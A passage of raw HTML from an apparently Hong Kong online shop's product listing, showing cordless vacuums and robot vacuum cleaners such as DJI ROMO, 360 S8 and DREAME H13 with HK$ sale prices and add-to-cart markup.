		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1136178 status-publish instock product_cat-20354 product_cat-8290 product_cat-2966 product_cat-brand product_cat-8287 product_cat-homage product_cat-ready_stock product_tag-23845 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1136178" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1136178" data-product_sku="SV-8280" aria-label="將「“Smart Multi Vac” 強力無線多功能旋風吸塵機 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1136178">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=1136178" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1136178" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/smart-multi-vac/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/10160040/SV-8280-LivingRoom-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/11/10160040/SV-8280-LivingRoom-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/11/10160040/SV-8280-LivingRoom-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/11/10160040/SV-8280-LivingRoom-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/11/10160040/SV-8280-LivingRoom-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/11/10160040/SV-8280-LivingRoom-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2025/11/10160040/SV-8280-LivingRoom-1536x1536.jpg 1536w, https://schks3.searchingc.com/wp-content/uploads/2025/11/10160040/SV-8280-LivingRoom-2048x2048.jpg 2048w, https://schks3.searchingc.com/wp-content/uploads/2025/11/10160040/SV-8280-LivingRoom-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/11/10160040/SV-8280-LivingRoom-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/11/10160030/SV-8280-Bed-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 50%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/smart-multi-vac/">“Smart Multi Vac” 強力無線多功能旋風吸塵機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f8900c5e85"  data-product-id="1136178"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;998</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,998</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1107894 status-publish instock product_cat-20354 product_cat-8290 product_cat-2966 product_cat-brand product_cat-8287 product_cat-ready_stock has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1107894" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1107894" data-product_sku="H28" aria-label="將「Power Living H28 無線全自動乾濕兩用吸塵機 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1107894">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=1107894" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1107894" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/power-living-h28/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/09/24130308/wechat_2025-09-24_130241_852-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/09/24130308/wechat_2025-09-24_130241_852-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/09/24130308/wechat_2025-09-24_130241_852-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/09/24130308/wechat_2025-09-24_130241_852-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/09/24130312/wechat_2025-09-24_130252_882-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 10%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/power-living-h28/">Power Living H28 無線全自動乾濕兩用吸塵機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f8900ca5af"  data-product-id="1107894"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,598</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,898</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1105176 status-publish last instock product_cat-8290 product_cat-2966 product_cat-brand product_cat-8287 product_cat-ready_stock product_cat-gift product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/klinsmann-k196/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1105176" data-product_sku="" aria-label="選取「KLiNSMANN 超薄全自動掃地機器人 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1105176">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=1105176" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1105176" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/klinsmann-k196/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/09/12152202/1-10-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/09/12152202/1-10-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/09/12152202/1-10-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/09/12152202/1-10-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/09/12152202/1-10-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/09/12152202/1-10-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/09/12152202/1-10-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/09/12152202/1-10.png 790w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/09/12152517/2-9-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 9%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/klinsmann-k196/">KLiNSMANN 超薄全自動掃地機器人 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f8900cf6da"  data-product-id="1105176"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;996</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,096</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1101705 status-publish first instock product_cat-8290 product_cat-2966 product_cat-brand product_cat-8287 product_cat-homage product_cat-ready_stock product_cat-living product_cat-clean has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1101705" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1101705" data-product_sku="" aria-label="將「360 S8 Plus 智能掃地機器人 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1101705">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=1101705" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1101705" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/360-s8-plus/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/08/05154319/WeChat-Screenshot_20250905154203-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/08/05154319/WeChat-Screenshot_20250905154203-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/08/05154319/WeChat-Screenshot_20250905154203-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/08/05154319/WeChat-Screenshot_20250905154203-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/08/05154317/WeChat-Screenshot_20250905143948-14-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 35%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/360-s8-plus/">360 S8 Plus 智能掃地機器人 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f8900d5acc"  data-product-id="1101705"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,399</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;3,680</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1101671 status-publish instock product_cat-8290 product_cat-2966 product_cat-brand product_cat-8287 product_cat-homage product_cat-ready_stock product_cat-living has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1101671" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1101671" data-product_sku="" aria-label="將「360 S8 智能掃地機器人 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1101671">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=1101671" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1101671" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/360-s8/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/08/05152600/WeChat-Screenshot_20250905143948-11-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/08/05152600/WeChat-Screenshot_20250905143948-11-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/08/05152600/WeChat-Screenshot_20250905143948-11-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/08/05152600/WeChat-Screenshot_20250905143948-11-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/08/05152425/WeChat-Screenshot_20250905143948-9-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/360-s8/">360 S8 智能掃地機器人 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f8900da3ca"  data-product-id="1101671"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,080</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1089912 status-publish instock product_cat-8290 product_cat-2966 product_cat-brand product_cat-8287 product_cat-ready_stock product_cat-gift product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/dji-romo/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1089912" data-product_sku="" aria-label="選取「DJI ROMO 旗艦透明版 自清潔免維護掃地機器人 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1089912">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=1089912" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1089912" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/dji-romo/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/07/11175231/3-10-5-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/07/11175231/3-10-5-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/07/11175231/3-10-5-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/07/11175231/3-10-5-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/08/07170526/2-5-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 14%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/dji-romo/">DJI ROMO 旗艦透明版 自清潔免維護掃地機器人 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f8900e3710"  data-product-id="1089912"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;6,069</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;9,316</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;7,079</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;10,316</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1090917 status-publish last instock product_cat-8290 product_cat-2966 product_cat-brand product_cat-8287 product_cat-8291 product_cat-ready_stock product_cat-gift product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/mwway-bot-x1/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1090917" data-product_sku="" aria-label="選取「MWWAY喵衛 全自動無線除蟎吸塵器 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1090917">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=1090917" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1090917" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/mwway-bot-x1/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/07/11173317/3-10-1-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/07/11173317/3-10-1-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/07/11173317/3-10-1-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/07/11173317/3-10-1-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/07/11173317/3-10-1-600x602.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/07/11173317/3-10-1-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/07/11173317/3-10-1.png 710w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/07/11173320/5-2-1-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 36%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/mwway-bot-x1/">MWWAY喵衛 全自動無線除蟎吸塵器 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f8900e9fa5"  data-product-id="1090917"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,749</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,749</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1051394 status-publish first instock product_cat-8290 product_cat-2966 product_cat-8287 product_cat-8288 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1051394" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1051394" data-product_sku="" aria-label="將「DREAME H13 FlexReach 速乾除臭洗地機 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1051394">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=1051394" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1051394" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/dreame-h13-flexreach/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21183724/%E6%9C%AA%E5%91%BD%E5%90%8D%E7%9A%84%E8%A8%AD%E8%A8%88-%E7%9A%84%E5%89%AF%E6%9C%AC-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/21183724/%E6%9C%AA%E5%91%BD%E5%90%8D%E7%9A%84%E8%A8%AD%E8%A8%88-%E7%9A%84%E5%89%AF%E6%9C%AC-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21183724/%E6%9C%AA%E5%91%BD%E5%90%8D%E7%9A%84%E8%A8%AD%E8%A8%88-%E7%9A%84%E5%89%AF%E6%9C%AC-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21183724/%E6%9C%AA%E5%91%BD%E5%90%8D%E7%9A%84%E8%A8%AD%E8%A8%88-%E7%9A%84%E5%89%AF%E6%9C%AC-1024x1024.png 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21183724/%E6%9C%AA%E5%91%BD%E5%90%8D%E7%9A%84%E8%A8%AD%E8%A8%88-%E7%9A%84%E5%89%AF%E6%9C%AC-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21183724/%E6%9C%AA%E5%91%BD%E5%90%8D%E7%9A%84%E8%A8%AD%E8%A8%88-%E7%9A%84%E5%89%AF%E6%9C%AC-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21183724/%E6%9C%AA%E5%91%BD%E5%90%8D%E7%9A%84%E8%A8%AD%E8%A8%88-%E7%9A%84%E5%89%AF%E6%9C%AC-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21183724/%E6%9C%AA%E5%91%BD%E5%90%8D%E7%9A%84%E8%A8%AD%E8%A8%88-%E7%9A%84%E5%89%AF%E6%9C%AC-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21183724/%E6%9C%AA%E5%91%BD%E5%90%8D%E7%9A%84%E8%A8%AD%E8%A8%88-%E7%9A%84%E5%89%AF%E6%9C%AC.png 1080w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21182414/zoom-FRONT-13899393-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 19%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/dreame-h13-flexreach/">DREAME H13 FlexReach 速乾除臭洗地機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f8900eded5"  data-product-id="1051394"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,999</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;3,699</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
